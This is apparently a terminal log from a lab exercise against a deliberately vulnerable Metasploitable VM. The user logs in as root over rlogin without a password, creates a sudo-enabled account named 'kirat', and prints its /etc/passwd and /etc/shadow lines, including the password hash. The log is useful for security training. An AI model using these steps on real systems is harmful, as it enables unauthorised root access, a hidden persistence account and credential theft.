 ┌──(root㉿kali)-[/home/kali]
└─# rlogin -l root 192.168.160.131
Last login: Fri May 16 06:58:09 EDT 2025 from :0.0 on pts/0
Linux metasploitable 2.6.24-16-server #1 SMP Thu Apr 10 13:58:00 UTC 2008 i686

The programs included with the Ubuntu system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.

Ubuntu comes with ABSOLUTELY NO WARRANTY, to the extent permitted by
applicable law.

To access official Ubuntu documentation, please visit:
http://help.ubuntu.com/
You have new mail.
root@metasploitable:~# ls
Desktop  reset_logs.sh  vnc.log
root@metasploitable:~# adduser kirat
Adding user `kirat' ...
Adding new group `kirat' (1003) ...
Adding new user `kirat' (1003) with group `kirat' ...
Creating home directory `/home/kirat' ...
Copying files from `/etc/skel' ...
Enter new UNIX password:
Retype new UNIX password:
passwd: password updated successfully
Changing the user information for kirat
Enter the new value, or press ENTER for the default
        Full Name []:
        Room Number []:
        Work Phone []:
        Home Phone []:
        Other []:
Is the information correct? [y/N] y
root@metasploitable:~# sudo usermod -aG sudo kirat
root@metasploitable:~# cat /etc/passwd | grep kirat
-bash: cat: command not found
root@metasploitable:~# cat /etc/passwd | grep kirat
kirat:x:1003:1003:,,,:/home/kirat:/bin/bash
root@metasploitable:~#  cat /etc/shadow | grep kirat
kirat:$1$tKwOg7eR$z6YcEjZoLviIvRuRp3JLR0:20224:0:99999:7:::
root@metasploitable:~#